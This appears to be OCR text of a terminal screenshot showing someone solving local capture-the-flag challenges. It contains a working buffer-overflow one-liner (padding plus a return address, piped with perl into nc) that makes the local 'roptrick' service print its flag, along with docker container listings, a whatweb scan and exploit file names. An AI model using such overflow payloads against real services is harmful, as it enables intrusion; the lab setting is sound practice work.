 docz@Jessie: /mnt/c/User
pwndbg> r <<< $(perl -e 'print("A"x44 . "\xe6\x91\x04\x08")')`Quit
pwndbg> q
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ nc localhost 42
Enter your input: asdff
Have you ever been pwned? -> 80491e6
^C
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ docker ps
CONTAINER ID   IMAGE          COMMAND                  CREATED        STATUS        PORTS                  NAMES
7d8875d875f3   calc           "docker-entrypoint.s…"   12 hours ago   Up 12 hours   0.0.0.0:44->80/tcp     nosta
lgic_hypatia
e70dfc6e6504   serialkiller   "docker-entrypoint.s…"   12 hours ago   Up 12 hours   0.0.0.0:40->7331/tcp   hardc
ore_snyder
442cdf18f105   astcom         "docker-entrypoint.s…"   12 hours ago   Up 12 hours   0.0.0.0:41->8888/tcp   vigor
ous_beaver
ffc04c893ab5   roptrick       "/bin/sh -c 'socat T…"   13 hours ago   Up 13 hours   0.0.0.0:42->4242/tcp   nervo
us_shockley
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ nc localhost 42  <<< $(perl -e 'print("A"x44 . "\xe6\x91\x
04\x08")')
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ nc localhost 42  <<< $(perl -e 'print("A"x44 . "\xe6\x91\x
04\x08")')
Enter your input: flag: ${H0w_D10lY0U_C4lL_mE?!}
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ whatweb http://localhost:44
http://localhost:44 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, IP[127.0.0.1], Script, Title[The Grinch's
Special Calculator], X-Powered-By[Express]
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ cd ...
-bash: cd: ...: No such file or directory
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/roptrick$ cd ..
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw$ dir
AST  Calc  Serial  javajsp  roptrick
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw$ cd Calc/
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Calc$ dir
poc.js  readme.md  sploit1.js  sploit2.js  sploit3.js
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Calc$ bat ./sploit
12°C
Mest skyet
Search
ENG
10:58
13/06/2024